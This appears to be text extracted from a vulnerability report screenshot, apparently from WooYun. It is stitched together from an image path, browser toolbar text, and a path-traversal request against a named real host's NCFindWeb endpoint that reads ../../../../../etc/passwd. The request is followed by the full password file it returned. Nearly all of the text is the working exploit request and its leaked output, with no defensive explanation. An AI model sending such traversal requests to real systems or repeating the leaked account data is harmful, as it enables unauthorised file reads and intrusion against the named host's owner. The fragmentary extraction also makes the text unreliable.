 hr.minshengec.cn/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd
百度
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
sadmin:x:500:500::/home/sadmin:/bin/bash
nagios:x:501:501::/home/nagios:/bin/bash
mysql:x:610:610::/home/mysql:/bin/bash
oracle:x:611:1522::/home/oracle:/bin/bash
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
rtkit:x:498:498:RealtimeKit:/proc:/sbin/nologin
pulse:x:497:497:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
hr:x:612:612::/home/hr:/bin/bash
zabbix:x:613:613::/home/zabbix:/sbin/nologin
www.wooyun.org